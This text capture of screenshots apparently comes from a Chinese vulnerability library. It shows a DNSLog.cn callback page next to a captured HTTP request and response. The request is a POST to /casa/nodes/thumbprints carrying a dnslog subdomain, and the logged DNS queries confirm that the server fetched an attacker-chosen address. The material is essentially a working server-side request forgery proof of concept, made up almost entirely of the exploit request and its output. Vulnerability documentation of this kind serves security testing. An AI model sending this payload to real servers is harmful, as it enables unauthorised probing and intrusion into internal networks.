 DNSLog.cn
Get SubDomain Refresh Record
eheeyd.dnslog.cn
DNS Query Record IP Address Created Time
eheeyd.dnslog.cn 2021-03-31 15:43:1
eheeyd.dnslog.cn 2021-03-31 15:43:1
eheeyd.dnslog.cn 2021-03-31 15:43:1
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
1 × ...
Send Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 24
7
8
9 [
"eheeyd.dnslog.cn"
]
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:43:12 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A3B
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSub
8 Content-Security-Policy: default-src https: wss: data:
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 107
12
13 [
{
"address":"eheeyd.dnslog.cn",
"thumbprint":"96:17:9A:E0:7C:21:13:2E:90:C7:CE:A5:A
}
]
PeiQi文库
PeiQi文库